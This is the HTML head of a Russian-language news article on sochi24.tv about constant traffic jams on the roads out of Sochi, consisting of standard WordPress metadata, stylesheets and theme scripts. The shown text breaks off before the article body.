

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105296
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Важное за деньНовостиОбщество"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Важное за деньНовостиОбщество" /><meta property="og:url" content="https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-10-07T08:38:26+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Важное за деньНовостиОбщество" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412\u044b\u0435\u0445\u0430\u0442\u044c \u0438\u0437 \u0421\u043e\u0447\u0438 \u0441\u0442\u0430\u043b\u043e \u0441\u043b\u043e\u0436\u043d\u0435\u0439: \u043a\u0430\u043c\u0435\u0440\u044b \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043a\u0438 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0412\u044b\u0435\u0445\u0430\u0442\u044c \u0438\u0437 \u0421\u043e\u0447\u0438 \u0441\u0442\u0430\u043b\u043e \u0441\u043b\u043e\u0436\u043d\u0435\u0439: \u043a\u0430\u043c\u0435\u0440\u044b \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-10-07T08:38:26+03:00","dateModified":"2021-10-07T08:38:26+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0412\u044b\u0435\u0445\u0430\u0442\u044c \u0438\u0437 \u0421\u043e\u0447\u0438 \u0441\u0442\u0430\u043b\u043e \u0441\u043b\u043e\u0436\u043d\u0435\u0439: \u043a\u0430\u043c\u0435\u0440\u044b \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","datePublished":"2021-10-07T08:38:26+03:00","dateModified":"2021-10-07T08:38:26+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0412\u0430\u0436\u043d\u043e\u0435 \u0437\u0430 \u0434\u0435\u043d\u044c\u041d\u043e\u0432\u043e\u0441\u0442\u0438\u041e\u0431\u0449\u0435\u0441\u0442\u0432\u043e","name":"\u0412\u044b\u0435\u0445\u0430\u0442\u044c \u0438\u0437 \u0421\u043e\u0447\u0438 \u0441\u0442\u0430\u043b\u043e \u0441\u043b\u043e\u0436\u043d\u0435\u0439: \u043a\u0430\u043c\u0435\u0440\u044b \u0444\u0438\u043a\u0441\u0438\u0440\u0443\u044e\u0442 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u044b\u0435 \u043f\u0440\u043e\u0431\u043a\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Выехать из Сочи стало сложней: камеры фиксируют постоянные пробки &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/vyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"9d9c7023bf","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/9686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=9686' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fvyehat-iz-sochi-stalo-slozhnej-kamery-fiksirujut-postoyannye-probki-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
